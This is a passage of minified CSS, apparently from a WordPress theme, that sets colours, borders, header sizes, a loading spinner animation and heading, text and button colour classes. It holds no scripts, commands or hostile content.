p,#eut-sidearea form div,#eut-sidearea form span,#eut-sidearea .widget a,#eut-sidearea .widget ul,#eut-sidearea .widget li,#eut-sidearea .widget table,#eut-sidearea .widget table td,#eut-sidearea .widget table th,#eut-sidearea .widget table tr,#eut-sidearea table,#eut-sidearea tr,#eut-sidearea td,#eut-sidearea th,#eut-sidearea .widget,#eut-sidearea .widget ul,#eut-sidearea .widget li,#eut-sidearea .widget div,#eut-theme-wrapper #eut-sidearea form,#eut-theme-wrapper #eut-sidearea .wpcf7-form-control-wrap{border-color:#e9e9e9}#eut-sidearea-overlay{background-color:rgba(0,0,0,0)}#eut-modal-overlay,.mfp-bg,#eut-loader-overflow{background-color:rgba(255,255,255,1)}.eut-page-curtain{background-color:#18252a}#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h1,#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h2,#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h3,#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h4,#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h5,#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h6,#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) .eut-modal-title,.mfp-title,.mfp-counter,#eut-theme-wrapper .eut-modal-content .eut-heading-color{color:#000}#eut-theme-wrapper .eut-modal .eut-border,#eut-theme-wrapper .eut-modal form,#eut-theme-wrapper .eut-modal form p,#eut-theme-wrapper .eut-modal form div,#eut-theme-wrapper .eut-modal form span,#eut-theme-wrapper .eut-login-modal-footer,#eut-socials-modal .eut-social li a,#eut-language-modal ul li a{color:#777;border-color:#e9e9e9}.eut-close-modal,button.mfp-arrow{background-color:#000;color:#fff}#eut-responsive-header #eut-main-responsive-header{background-color:rgba(255,255,255,1)}#eut-responsive-header{height:80px}#eut-responsive-header .eut-logo{height:80px}#eut-responsive-header .eut-header-element>a{line-height:80px}#eut-responsive-header .eut-logo a{height:35px}#eut-responsive-header .eut-logo.eut-logo-text a{line-height:80px}#eut-responsive-header .eut-logo .eut-wrapper img{padding-top:0;padding-bottom:0}@media only screen and (max-width:1023px){#eut-main-header,#eut-bottom-header{display:none}#eut-main-menu,#eut-responsive-hidden-menu-wrapper{display:none}#eut-responsive-header{display:block}.eut-header-responsive-elements{display:block}#eut-logo.eut-position-center,#eut-logo.eut-position-center .eut-wrapper{position:relative;left:0}#eut-responsive-menu-wrapper{display:block}}@media only screen and (max-width:1023px){#eut-header.eut-responsive-overlapping+*{top:-80px;margin-bottom:-80px}#eut-header.eut-responsive-overlapping+#eut-page-anchor{top:0;margin-bottom:0}#eut-feature-section+#eut-header.eut-responsive-overlapping{top:-80px}#eut-header.eut-responsive-overlapping+.eut-page-title .eut-wrapper,#eut-header.eut-responsive-overlapping+#eut-feature-section .eut-wrapper{padding-top:80px}}#eut-hidden-menu{background-color:#fff}#eut-hidden-menu a{color:#777}#eut-hidden-menu:not(.eut-slide-menu) ul.eut-menu li a .eut-arrow:after,#eut-hidden-menu:not(.eut-slide-menu) ul.eut-menu li a .eut-arrow:before{background-color:#777}#eut-hidden-menu ul.eut-menu li.open>a .eut-arrow:after,#eut-hidden-menu ul.eut-menu li.open>a .eut-arrow:before{background-color:#f95f51}#eut-hidden-menu.eut-slide-menu ul.eut-menu li>.eut-arrow:hover{color:#f95f51}#eut-theme-wrapper .eut-header-responsive-elements form,#eut-theme-wrapper .eut-header-responsive-elements form p,#eut-theme-wrapper .eut-header-responsive-elements form div,#eut-theme-wrapper .eut-header-responsive-elements form span{color:#777}#eut-hidden-menu a:hover,#eut-hidden-menu ul.eut-menu>li.current-menu-item>a,#eut-hidden-menu ul.eut-menu>li.current-menu-ancestor>a,#eut-hidden-menu ul.eut-menu li.current-menu-item>a,#eut-hidden-menu ul.eut-menu li.open>a{color:#f95f51}#eut-hidden-menu .eut-close-btn{color:#777}#eut-hidden-menu ul.eut-menu li,#eut-hidden-menu ul.eut-menu li a,#eut-theme-wrapper .eut-header-responsive-elements form,#eut-theme-wrapper .eut-header-responsive-elements form p,#eut-theme-wrapper .eut-header-responsive-elements form div,#eut-theme-wrapper .eut-header-responsive-elements form span{border-color:#eef1f6}#eut-hidden-menu-overlay{background-color:rgba(0,0,0,.9)}#eut-responsive-header .eut-logo-text a,#eut-responsive-header .eut-header-element>a,#eut-responsive-header .eut-header-element .eut-purchased-items{color:#838383}#eut-responsive-header .eut-logo-text a:hover,#eut-responsive-header .eut-header-element>a:hover{color:#000}#eut-responsive-header .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#838383}.eut-spinner{display:inline-block;position:absolute !important;top:50%;left:50%;margin-top:-1.5em;margin-left:-1.5em;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.eut-isotope .eut-spinner{top:50px}.eut-spinner:not(.custom){font-size:14px;border-top:.2em solid rgba(127,127,127,.3);border-right:.2em solid rgba(127,127,127,.3);border-bottom:.2em solid rgba(127,127,127,.3);border-left:.2em solid;-webkit-animation:spinnerAnim 1.1s infinite linear;animation:spinnerAnim 1.1s infinite linear}.eut-spinner:not(.custom){border-left-color:#1c0000}.eut-spinner:not(.custom),.eut-spinner:not(.custom):after{border-radius:50%;width:3em;height:3em}@-webkit-keyframes spinnerAnim{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinnerAnim{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#eut-theme-wrapper .eut-box-item.eut-bg-white{color:#000;color:rgba(0,0,0,.3);background-color:#fff;-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);box-shadow:0px 0px 50px 0px rgba(0,0,0,.25)}#eut-theme-wrapper .eut-box-item.eut-bg-black{color:#fff;color:rgba(255,255,255,.6);background-color:#000;-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);box-shadow:0px 0px 50px 0px rgba(0,0,0,.25)}#eut-theme-wrapper .eut-box-item.eut-bg-white .eut-heading-color{color:#000}#eut-theme-wrapper .eut-box-item.eut-bg-black .eut-heading-color{color:#fff}#eut-theme-wrapper .has-primary-1-color{color:#1c0000}#eut-theme-wrapper .has-primary-1-background-color{background-color:#1c0000}#eut-theme-wrapper .has-primary-2-color{color:#02c4f7}#eut-theme-wrapper .has-primary-2-background-color{background-color:#02c4f7}#eut-theme-wrapper .has-primary-3-color{color:#91df43}#eut-theme-wrapper .has-primary-3-background-color{background-color:#91df43}#eut-theme-wrapper .has-primary-4-color{color:#411992}#eut-theme-wrapper .has-primary-4-background-color{background-color:#411992}#eut-theme-wrapper .has-primary-5-color{color:#355880}#eut-theme-wrapper .has-primary-5-background-color{background-color:#355880}#eut-theme-wrapper .has-primary-6-color{color:#db5111}#eut-theme-wrapper .has-primary-6-background-color{background-color:#db5111}#eut-theme-wrapper .has-light-color{color:#fff}#eut-theme-wrapper .has-light-background-color{background-color:#fff}#eut-theme-wrapper .has-white-color{color:#fff}#eut-theme-wrapper .has-white-background-color{background-color:#fff}#eut-theme-wrapper .has-dark-color{color:#000}#eut-theme-wrapper .has-dark-background-color{background-color:#000}#eut-theme-wrapper .has-black-color{color:#000}#eut-theme-wrapper .has-black-background-color{background-color:#000}#eut-theme-wrapper .has-green-color{color:#6eca09}#eut-theme-wrapper .has-green-background-color{background-color:#6eca09}#eut-theme-wrapper .has-red-color{color:#d0021b}#eut-theme-wrapper .has-red-background-color{background-color:#d0021b}#eut-theme-wrapper .has-orange-color{color:#fab901}#eut-theme-wrapper .has-orange-background-color{background-color:#fab901}#eut-theme-wrapper .has-aqua-color{color:#28d2dc}#eut-theme-wrapper .has-aqua-background-color{background-color:#28d2dc}#eut-theme-wrapper .has-blue-color{color:#15c7ff}#eut-theme-wrapper .has-blue-background-color{background-color:#15c7ff}#eut-theme-wrapper .has-purple-color{color:#7639e2}#eut-theme-wrapper .has-purple-background-color{background-color:#7639e2}#eut-theme-wrapper .has-grey-color{color:#e2e2e2}#eut-theme-wrapper .has-grey-background-color{background-color:#e2e2e2}::-moz-selection{color:#fff;background:#1c0000}::selection{color:#fff;background:#1c0000}h1,h2,h3,h4,h5,h6,.eut-h1,.eut-h2,.eut-h3,.eut-h4,.eut-h5,.eut-h6,.eut-heading-color,.eut-heading-hover-color:hover,p.eut-dropcap:first-letter ,h3#reply-title{color:#000}.eut-heading.eut-headings-primary-1,.eut-headings-primary-1 h1,.eut-headings-primary-1 h2,.eut-headings-primary-1 h3,.eut-headings-primary-1 h4,.eut-headings-primary-1 h5,.eut-headings-primary-1 h6,.eut-headings-primary-1 .eut-heading-color,.wpb_column.eut-headings-primary-1 h1,.wpb_column.eut-headings-primary-1 h2,.wpb_column.eut-headings-primary-1 h3,.wpb_column.eut-headings-primary-1 h4,.wpb_column.eut-headings-primary-1 h5,.wpb_column.eut-headings-primary-1 h6,.wpb_column.eut-headings-primary-1 .eut-heading-color,.eut-blog ul.eut-post-meta a:hover,#eut-content .widget.widget_nav_menu li.current-menu-item a,#eut-content .widget.widget_nav_menu li a:hover{color:#1c0000}.eut-heading.eut-headings-primary-2,.eut-headings-primary-2 h1,.eut-headings-primary-2 h2,.eut-headings-primary-2 h3,.eut-headings-primary-2 h4,.eut-headings-primary-2 h5,.eut-headings-primary-2 h6,.eut-headings-primary-2 .eut-heading-color,.wpb_column.eut-headings-primary-2 h1,.wpb_column.eut-headings-primary-2 h2,.wpb_column.eut-headings-primary-2 h3,.wpb_column.eut-headings-primary-2 h4,.wpb_column.eut-headings-primary-2 h5,.wpb_column.eut-headings-primary-2 h6,.wpb_column.eut-headings-primary-2 .eut-heading-color{color:#02c4f7}.eut-heading.eut-headings-primary-3,.eut-headings-primary-3 h1,.eut-headings-primary-3 h2,.eut-headings-primary-3 h3,.eut-headings-primary-3 h4,.eut-headings-primary-3 h5,.eut-headings-primary-3 h6,.eut-headings-primary-3 .eut-heading-color,.wpb_column.eut-headings-primary-3 h1,.wpb_column.eut-headings-primary-3 h2,.wpb_column.eut-headings-primary-3 h3,.wpb_column.eut-headings-primary-3 h4,.wpb_column.eut-headings-primary-3 h5,.wpb_column.eut-headings-primary-3 h6,.wpb_column.eut-headings-primary-3 .eut-heading-color{color:#91df43}.eut-heading.eut-headings-primary-4,.eut-headings-primary-4 h1,.eut-headings-primary-4 h2,.eut-headings-primary-4 h3,.eut-headings-primary-4 h4,.eut-headings-primary-4 h5,.eut-headings-primary-4 h6,.eut-headings-primary-4 .eut-heading-color,.wpb_column.eut-headings-primary-4 h1,.wpb_column.eut-headings-primary-4 h2,.wpb_column.eut-headings-primary-4 h3,.wpb_column.eut-headings-primary-4 h4,.wpb_column.eut-headings-primary-4 h5,.wpb_column.eut-headings-primary-4 h6,.wpb_column.eut-headings-primary-4 .eut-heading-color{color:#411992}.eut-heading.eut-headings-primary-5,.eut-headings-primary-5 h1,.eut-headings-primary-5 h2,.eut-headings-primary-5 h3,.eut-headings-primary-5 h4,.eut-headings-primary-5 h5,.eut-headings-primary-5 h6,.eut-headings-primary-5 .eut-heading-color,.wpb_column.eut-headings-primary-5 h1,.wpb_column.eut-headings-primary-5 h2,.wpb_column.eut-headings-primary-5 h3,.wpb_column.eut-headings-primary-5 h4,.wpb_column.eut-headings-primary-5 h5,.wpb_column.eut-headings-primary-5 h6,.wpb_column.eut-headings-primary-5 .eut-heading-color{color:#355880}.eut-heading.eut-headings-primary-6,.eut-headings-primary-6 h1,.eut-headings-primary-6 h2,.eut-headings-primary-6 h3,.eut-headings-primary-6 h4,.eut-headings-primary-6 h5,.eut-headings-primary-6 h6,.eut-headings-primary-6 .eut-heading-color,.wpb_column.eut-headings-primary-6 h1,.wpb_column.eut-headings-primary-6 h2,.wpb_column.eut-headings-primary-6 h3,.wpb_column.eut-headings-primary-6 h4,.wpb_column.eut-headings-primary-6 h5,.wpb_column.eut-headings-primary-6 h6,.wpb_column.eut-headings-primary-6 .eut-heading-color{color:#db5111}.eut-heading.eut-headings-dark,.eut-headings-dark h1,.eut-headings-dark h2,.eut-headings-dark h3,.eut-headings-dark h4,.eut-headings-dark h5,.eut-headings-dark h6,.eut-headings-dark .eut-heading-color,.wpb_column.eut-headings-dark h1,.wpb_column.eut-headings-dark h2,.wpb_column.eut-headings-dark h3,.wpb_column.eut-headings-dark h4,.wpb_column.eut-headings-dark h5,.wpb_column.eut-headings-dark h6,.wpb_column.eut-headings-dark .eut-heading-color{color:#000}.eut-heading.eut-headings-light,.eut-headings-light h1,.eut-headings-light h2,.eut-headings-light h3,.eut-headings-light h4,.eut-headings-light h5,.eut-headings-light h6,.eut-headings-light .eut-heading-color,.wpb_column.eut-headings-light h1,.wpb_column.eut-headings-light h2,.wpb_column.eut-headings-light h3,.wpb_column.eut-headings-light h4,.wpb_column.eut-headings-light h5,.wpb_column.eut-headings-light h6,.wpb_column.eut-headings-light .eut-heading-color{color:#fff}.eut-heading.eut-headings-green,.eut-headings-green h1,.eut-headings-green h2,.eut-headings-green h3,.eut-headings-green h4,.eut-headings-green h5,.eut-headings-green h6,.eut-headings-green .eut-heading-color,.wpb_column.eut-headings-green h1,.wpb_column.eut-headings-green h2,.wpb_column.eut-headings-green h3,.wpb_column.eut-headings-green h4,.wpb_column.eut-headings-green h5,.wpb_column.eut-headings-green h6,.wpb_column.eut-headings-green .eut-heading-color{color:#6eca09}.eut-heading.eut-headings-red,.eut-headings-red h1,.eut-headings-red h2,.eut-headings-red h3,.eut-headings-red h4,.eut-headings-red h5,.eut-headings-red h6,.eut-headings-red .eut-heading-color,.wpb_column.eut-headings-red h1,.wpb_column.eut-headings-red h2,.wpb_column.eut-headings-red h3,.wpb_column.eut-headings-red h4,.wpb_column.eut-headings-red h5,.wpb_column.eut-headings-red h6,.wpb_column.eut-headings-red .eut-heading-color{color:#d0021b}.eut-heading.eut-headings-orange,.eut-headings-orange h1,.eut-headings-orange h2,.eut-headings-orange h3,.eut-headings-orange h4,.eut-headings-orange h5,.eut-headings-orange h6,.eut-headings-orange .eut-heading-color,.wpb_column.eut-headings-orange h1,.wpb_column.eut-headings-orange h2,.wpb_column.eut-headings-orange h3,.wpb_column.eut-headings-orange h4,.wpb_column.eut-headings-orange h5,.wpb_column.eut-headings-orange h6,.wpb_column.eut-headings-orange .eut-heading-color{color:#fab901}.eut-heading.eut-headings-aqua,.eut-headings-aqua h1,.eut-headings-aqua h2,.eut-headings-aqua h3,.eut-headings-aqua h4,.eut-headings-aqua h5,.eut-headings-aqua h6,.eut-headings-aqua .eut-heading-color,.wpb_column.eut-headings-aqua h1,.wpb_column.eut-headings-aqua h2,.wpb_column.eut-headings-aqua h3,.wpb_column.eut-headings-aqua h4,.wpb_column.eut-headings-aqua h5,.wpb_column.eut-headings-aqua h6,.wpb_column.eut-headings-aqua .eut-heading-color{color:#28d2dc}.eut-heading.eut-headings-blue,.eut-headings-blue h1,.eut-headings-blue h2,.eut-headings-blue h3,.eut-headings-blue h4,.eut-headings-blue h5,.eut-headings-blue h6,.eut-headings-blue .eut-heading-color,.wpb_column.eut-headings-blue h1,.wpb_column.eut-headings-blue h2,.wpb_column.eut-headings-blue h3,.wpb_column.eut-headings-blue h4,.wpb_column.eut-headings-blue h5,.wpb_column.eut-headings-blue h6,.wpb_column.eut-headings-blue .eut-heading-color{color:#15c7ff}.eut-heading.eut-headings-purple,.eut-headings-purple h1,.eut-headings-purple h2,.eut-headings-purple h3,.eut-headings-purple h4,.eut-headings-purple h5,.eut-headings-purple h6,.eut-headings-purple .eut-heading-color,.wpb_column.eut-headings-purple h1,.wpb_column.eut-headings-purple h2,.wpb_column.eut-headings-purple h3,.wpb_column.eut-headings-purple h4,.wpb_column.eut-headings-purple h5,.wpb_column.eut-headings-purple h6,.wpb_column.eut-headings-purple .eut-heading-color{color:#7639e2}.eut-heading.eut-headings-grey,.eut-headings-grey h1,.eut-headings-grey h2,.eut-headings-grey h3,.eut-headings-grey h4,.eut-headings-grey h5,.eut-headings-grey h6,.eut-headings-grey .eut-heading-color,.wpb_column.eut-headings-grey h1,.wpb_column.eut-headings-grey h2,.wpb_column.eut-headings-grey h3,.wpb_column.eut-headings-grey h4,.wpb_column.eut-headings-grey h5,.wpb_column.eut-headings-grey h6,.wpb_column.eut-headings-grey .eut-heading-color{color:#888}.eut-text-primary-1,#eut-theme-wrapper .eut-text-hover-primary-1:hover,#eut-theme-wrapper a.eut-text-hover-primary-1:hover,#eut-theme-wrapper a .eut-text-hover-primary-1:hover,.eut-blog .eut-post-meta-wrapper li a:hover,.eut-search button[type=submit]:hover,.widget.widget_calendar table tbody a,blockquote>p:before,.eut-filter.eut-filter-style-classic ul li:hover,.eut-filter.eut-filter-style-classic ul li.selected{color:#1c0000}.eut-text-primary-1.eut-svg-icon{stroke:#1c0000}.eut-text-primary-2,#eut-theme-wrapper .eut-text-hover-primary-2:hover,#eut-theme-wrapper a.eut-text-hover-primary-2:hover,#eut-theme-wrapper a .eut-text-hover-primary-2:hover{color:#02c4f7}.eut-text-primary-2.eut-svg-icon{stroke:#02c4f7}.eut-text-primary-3,#eut-theme-wrapper .eut-text-hover-primary-3:hover,#eut-theme-wrapper a.eut-text-hover-primary-3:hover,#eut-theme-wrapper a .eut-text-hover-primary-3:hover{color:#91df43}.eut-text-primary-3.eut-svg-icon{stroke:#91df43}.eut-text-primary-4,#eut-theme-wrapper .eut-text-hover-primary-4:hover,#eut-theme-wrapper a.eut-text-hover-primary-4:hover,#eut-theme-wrapper a .eut-text-hover-primary-4:hover{color:#411992}.eut-text-primary-4.eut-svg-icon{stroke:#411992}.eut-text-primary-5,#eut-theme-wrapper .eut-text-hover-primary-5:hover,#eut-theme-wrapper a.eut-text-hover-primary-5:hover,#eut-theme-wrapper a .eut-text-hover-primary-5:hover{color:#355880}.eut-text-primary-5.eut-svg-icon{stroke:#355880}.eut-text-primary-6,#eut-theme-wrapper .eut-text-hover-primary-6:hover,#eut-theme-wrapper a.eut-text-hover-primary-6:hover,#eut-theme-wrapper a .eut-text-hover-primary-6:hover{color:#db5111}.eut-text-primary-6.eut-svg-icon{stroke:#db5111}.eut-text-dark,#eut-content .eut-text-dark,a.eut-text-dark,.eut-text-dark-hover:hover,a:hover .eut-text-dark-hover,.eut-blog.eut-with-shadow .eut-blog-item:not(.eut-style-2) .eut-post-title,.eut-blog.eut-with-shadow .eut-blog-item:not(.eut-style-2) .eut-read-more{color:#000}.eut-text-dark.eut-svg-icon{stroke:#000}.eut-text-light,#eut-content .eut-text-light,a.eut-text-light,.eut-text-light-hover:hover,a:hover .eut-text-light-hover,.eut-carousel-style-2 .eut-blog-carousel .eut-post-title{color:#fff}.eut-text-light.eut-svg-icon{stroke:#fff}.eut-text-green,.eut-text-hover-green:hover,a.eut-text-hover-green:hover,a:hover .eut-text-hover-green{color:#6eca09}.eut-text-green.eut-svg-icon{stroke:#6eca09}.eut-text-red,.eut-text-hover-red:hover,a.eut-text-hover-red:hover,a:hover .eut-text-hover-red{color:#d0021b}.eut-text-red.eut-svg-icon{stroke:#d0021b}.eut-text-orange,.eut-text-hover-orange:hover,a.eut-text-hover-orange:hover,a:hover .eut-text-hover-orange{color:#fab901}.eut-text-orange.eut-svg-icon{stroke:#fab901}.eut-text-aqua,.eut-text-hover-aqua:hover,a.eut-text-hover-aqua:hover,a:hover .eut-text-hover-aqua{color:#28d2dc}.eut-text-aqua.eut-svg-icon{stroke:#28d2dc}.eut-text-blue,.eut-text-hover-blue:hover,a.eut-text-hover-blue:hover,a:hover .eut-text-hover-blue{color:#15c7ff}.eut-text-blue.eut-svg-icon{stroke:#15c7ff}.eut-text-purple,.eut-text-hover-purple:hover,a.eut-text-hover-purple:hover,a:hover .eut-text-hover-purple{color:#7639e2}.eut-text-purple.eut-svg-icon{stroke:#7639e2}.eut-text-black,.eut-text-hover-black:hover,a.eut-text-hover-black:hover,a:hover .eut-text-hover-black{color:#000}.eut-text-black.eut-svg-icon{stroke:#000}.eut-text-grey,.eut-text-hover-grey:hover,a.eut-text-hover-grey:hover,a:hover .eut-text-hover-grey{color:#888}.eut-text-grey.eut-svg-icon{stroke:#888}.eut-text-white,.eut-text-hover-white:hover,a.eut-text-hover-white:hover,a:hover .eut-text-hover-white{color:#fff}.eut-text-white.eut-svg-icon{stroke:#fff}#eut-theme-wrapper .eut-bg-primary-1,#eut-theme-wrapper .eut-bg-hover-primary-1:hover,#eut-theme-wrapper a.eut-bg-hover-primary-1:hover,#eut-theme-wrapper a .eut-bg-hover-primary-1:hover,#eut-theme-wrapper a:hover .eut-bg-hover-primary-1,.eut-filter.eut-filter-style-button.eut-filter-color-primary-1 ul li.selected,#eut-theme-wrapper .eut-widget.eut-social li a.eut-outline:hover,#eut-theme-wrapper .eut-with-line:after,#eut-single-post-tags .eut-tags li a:hover,#eut-single-post-categories .eut-categories li a:hover,#eut-socials-modal .eut-social li a:hover,.eut-hover-underline:after,.eut-language-element ul li a:hover,.eut-language-element ul li a.active,#eut-language-modal ul li a:hover,#eut-language-modal ul li a.active,.eut-tabs-title .eut-tab-title.active .eut-title:after,#eut-section-nav .eut-nav-item.active:after,#eut-section-nav .eut-nav-item:hover:after{background-color:#1c0000;border-color:#1c0000;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-primary-1{background-color:transparent;border-color:#1c0000;color:#1c0000}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-1:hover{background-color:#1c0000;border-color:#1c0000;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-primary-1>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-1>a:hover .eut-item{background-color:#1c0000;color:#fff}#eut-theme-wrapper .eut-bg-primary-2,#eut-theme-wrapper .eut-bg-hover-primary-2:hover,#eut-theme-wrapper a.eut-bg-hover-primary-2:hover,#eut-theme-wrapper a .eut-bg-hover-primary-2:hover,#eut-theme-wrapper a:hover .eut-bg-hover-primary-2,.eut-filter.eut-filter-style-button.eut-filter-color-primary-2 ul li.selected{background-color:#02c4f7;border-color:#02c4f7;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-primary-2{background-color:transparent;border-color:#02c4f7;color:#02c4f7}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-2:hover{background-color:#02c4f7;border-color:#02c4f7;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-primary-2>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-2>a:hover .eut-item{background-color:#02c4f7;color:#fff}#eut-theme-wrapper .eut-bg-primary-3,#eut-theme-wrapper .eut-bg-hover-primary-3:hover,#eut-theme-wrapper a.eut-bg-hover-primary-3:hover,#eut-theme-wrapper a .eut-bg-hover-primary-3:hover,#eut-theme-wrapper a:hover .eut-bg-hover-primary-3,.eut-filter.eut-filter-style-button.eut-filter-color-primary-3 ul li.selected{background-color:#91df43;border-color:#91df43;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-primary-3{background-color:transparent;border-color:#91df43;color:#91df43}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-3:hover{background-color:#91df43;border-color:#91df43;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-primary-3>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-3>a:hover .eut-item{background-color:#91df43;color:#fff}#eut-theme-wrapper .eut-bg-primary-4,#eut-theme-wrapper .eut-bg-hover-primary-4:hover,#eut-theme-wrapper a.eut-bg-hover-primary-4:hover,#eut-theme-wrapper a .eut-bg-hover-primary-4:hover,#eut-theme-wrapper a:hover .eut-bg-hover-primary-4,.eut-filter.eut-filter-style-button.eut-filter-color-primary-4 ul li.selected{background-color:#411992;border-color:#411992;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-primary-4{background-color:transparent;border-color:#411992;color:#411992}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-4:hover{background-color:#411992;border-color:#411992;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-primary-4>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-4>a:hover .eut-item{background-color:#411992;color:#fff}#eut-theme-wrapper .eut-bg-primary-5,#eut-theme-wrapper .eut-bg-hover-primary-5:hover,#eut-theme-wrapper a.eut-bg-hover-primary-5:hover,#eut-theme-wrapper a .eut-bg-hover-primary-5:hover,#eut-theme-wrapper a:hover .eut-bg-hover-primary-5,.eut-filter.eut-filter-style-button.eut-filter-color-primary-5 ul li.selected{background-color:#355880;border-color:#355880;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-primary-5{background-color:transparent;border-color:#355880;color:#355880}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-5:hover{background-color:#355880;border-color:#355880;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-primary-5>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-5>a:hover .eut-item{background-color:#355880;color:#fff}#eut-theme-wrapper .eut-bg-primary-6,#eut-theme-wrapper .eut-bg-hover-primary-6:hover,#eut-theme-wrapper a.eut-bg-hover-primary-6:hover,#eut-theme-wrapper a .eut-bg-hover-primary-6:hover,#eut-theme-wrapper a:hover .eut-bg-hover-primary-6,.eut-filter.eut-filter-style-button.eut-filter-color-primary-6 ul li.selected{background-color:#db5111;border-color:#db5111;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-primary-6{background-color:transparent;border-color:#db5111;color:#db5111}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-6:hover{background-color:#db5111;border-color:#db5111;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-primary-6>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-6>a:hover .eut-item{background-color:#db5111;color:#fff}.eut-bg-dark,a.eut-bg-dark:hover,.eut-outline-btn a.eut-bg-dark:hover{background-color:#000;color:#fff}.eut-outline-btn a.eut-bg-dark{background-color:transparent;border-color:#000;color:#000}.eut-bg-light,a.eut-bg-light:hover{background-color:#fff;color:#000}.eut-outline-btn a.eut-bg-light:hover{background-color:#fff;color:#000}.eut-outline-btn a.eut-bg-light{background-color:transparent;border-color:#fff;color:#fff}#eut-theme-wrapper .eut-bg-green,#eut-theme-wrapper .eut-bg-hover-green:hover,#eut-theme-wrapper a.eut-bg-hover-green:hover,#eut-theme-wrapper a:hover .eut-bg-hover-green,.eut-filter.eut-filter-style-button.eut-filter-color-green ul li.selected{background-color:#6eca09;border-color:#6eca09;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-green{background-color:transparent;border-color:#6eca09;color:#6eca09}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-green:hover{background-color:#6eca09;border-color:#6eca09;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-green>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-green>a:hover .eut-item{background-color:#6eca09;color:#fff}#eut-theme-wrapper .eut-bg-red,#eut-theme-wrapper .eut-bg-hover-red:hover,#eut-theme-wrapper a.eut-bg-hover-red:hover,#eut-theme-wrapper a:hover .eut-bg-hover-red,.eut-filter.eut-filter-style-button.eut-filter-color-red ul li.selected{background-color:#d0021b;border-color:#d0021b;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-red{background-color:transparent;border-color:#d0021b;color:#d0021b}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-red:hover{background-color:#d0021b;border-color:#d0021b;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-red>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-red>a:hover .eut-item{background-color:#d0021b;color:#fff}#eut-theme-wrapper .eut-bg-orange,#eut-theme-wrapper .eut-bg-hover-orange:hover,#eut-theme-wrapper a.eut-bg-hover-orange:hover,#eut-theme-wrapper a:hover .eut-bg-hover-orange,.eut-filter.eut-filter-style-button.eut-filter-color-orange ul li.selected{background-color:#fab901;border-color:#fab901;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-orange{background-color:transparent;border-color:#fab901;color:#fab901}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-orange:hover{background-color:#fab901;border-color:#fab901;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-orange>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-orange>a:hover .eut-item{background-color:#fab901;color:#fff}#eut-theme-wrapper .eut-bg-aqua,#eut-theme-wrapper .eut-bg-hover-aqua:hover,#eut-theme-wrapper a.eut-bg-hover-aqua:hover,#eut-theme-wrapper a:hover .eut-bg-hover-aqua,.eut-filter.eut-filter-style-button.eut-filter-color-aqua ul li.selected{background-color:#28d2dc;border-color:#28d2dc;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-aqua{background-color:transparent;border-color:#28d2dc;color:#28d2dc}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-aqua:hover{background-color:#28d2dc;border-color:#28d2dc;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-aqua>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-aqua>a:hover .eut-item{background-color:#28d2dc;color:#fff}#eut-theme-wrapper .eut-bg-blue,#eut-theme-wrapper .eut-bg-hover-blue:hover,#eut-theme-wrapper a.eut-bg-hover-blue:hover,#eut-theme-wrapper a:hover .eut-bg-hover-blue,.eut-filter.eut-filter-style-button.eut-filter-color-blue ul 